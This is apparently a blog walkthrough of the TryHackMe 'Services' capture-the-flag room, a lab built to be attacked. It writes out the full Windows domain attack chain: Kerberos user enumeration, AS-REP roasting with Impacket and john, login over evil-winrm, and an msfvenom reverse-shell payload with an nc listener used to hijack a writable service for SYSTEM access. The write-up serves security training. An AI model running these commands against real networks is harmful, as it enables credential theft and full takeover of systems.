Hi! The Services room was recently released on TryHackMe.com, and I wanted to take a look at it. The scenario isn’t really developed here, so let’s jump right into it.
As always, once the target machine is started, we scan it using nmap to try to find open ports and services running on the machine. In this case, we find quite a few :

We find a DNS server, a webserver, SMB and a lot of unknown services. The webpage is a generic website template :
Enumerating it doesn’t return anything particularly interesting, and it seems that we cannot connect anonymously to the SMB service. We also cannot login using rpcclient and no username. Maybe we can find usernames though ? Let’s check their website to see if we can find more info about the members of their organization.
On the About us page, we find a few people :

And, on the contact page, we find an email address, as well as their domain name, which we can add to our /etc/hosts file :
Following this pattern, we can expect other addresses to be in the same format, so, we these usernames are also likely to exist :
- j.doe
- j.rock
- w.masters
- j.larusso

In order to check that, we can try using the Kerberos service running on port 88. To do that, we can use an nmap script called krb5-enum-users with the following command :
nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm='services.local',userdb=user_list.txt $TARGET_IPAnd indeed, the four users are recognized :
Maybe we can learn a bit more with another enumeration tool, present in the Metasploit Framework : the auxiliary/gather/kerberos_enumusers payload. This will give us a bit more information about the target accounts, most notably if they need pre-authentication or not. If for some users pre-authentication is disabled, we can perform an attack called AS_REP roasting. Basically, we will be able to get an unencrypted AS_REP response, and try to crack their password with it. This is the output we get when enumerating the accounts :

Yay, the account of John Rock is vulnerable! Let’s get an AS_REP response using Impacket with this command :
python3 GetNPUsers.py services.local/ -dc-ip $TARGET_IP -usersfile users_list.txt -format john -outputfile hash.txtan then, let’s try to crack their password using john :

Yay! We now have john’s password, and we can try to connect to the different services running on the machine, and, the one on port 5985, WinRM, works for us ! We can connect using Evil-WinRM :
evil-winrm -i $TARGET_IP -u 'j.rock' -p '$JOHN_PASS'And we can now read the user flag :

Hurray, one of the two flags is ours ! Now, it’s time to get more privileges.
Since the room is called Services, it would probably be a good idea to look at the services running on the machine :

Here, we have a few services running with privileges, let’s see if we can modify any of them. If we can, we can then use them to start any program with escalated privileges.
To do just that, I could have used WinPEAS or PowerUp.ps1, but instead, to better understand how these scripts worked, I have created a small PowerShell script (here on GitHub). It is based on the code Evil-WinRM uses to enumerate services, and works by trying to changed the service’s DisplayName to it’s current value – this doesn’t change anything if it works, but we get an error if we don’t have the permissions to modify the service. This allows us to know if we can modify the service or not. To use it, we need to specify the directory the script is placed in to Evil-WinRM when we launch it by using the -s option :
evil-winrm -i $TARGET_IP -u 'j.rock' -p '$JOHN_PASS' -s /path/to/script/directory/Once Evil-WinRM is launched with this option, we can load the file by typing it’s name, and then use the Get-Writeable-Services function defined inside. Here is what it gives us :


Here, we can see that a few services that have privileges are modifiable. Here, we are going to use the vulnerable AWSLiteAgent service to get a reverse shell. First, we create our payload using msfvenom :
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$LOCAL_IP LPORT=4451 -f exe -o revshell.exeWe can then upload it to the target machine, modify the service to use our reverse shell as it’s binary, and restart it :
And, on the listener we created on our machine using :
nc -lvnp 4451We get our reverse shell as NT AUTHORITY\System ! Yay! We can now navigate to the Administrator’s desktop and get our flag :
And that’s two out of two flags for this room ! I hope you enjoyed this little challenge, as it was a nice refresher on hijacking Windows services


Leave a Reply